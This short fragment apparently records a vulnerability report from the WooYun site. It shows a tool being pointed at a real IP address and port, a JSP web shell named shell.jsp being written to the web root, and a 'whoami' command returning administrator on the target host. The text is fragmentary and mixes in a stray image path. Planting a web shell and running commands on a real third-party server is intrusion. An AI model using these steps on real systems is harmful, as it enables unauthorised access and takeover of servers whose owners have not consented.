 Url: http://202.98.11.86:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
svctag-h8dzw2x\administrator
www.wooyun.org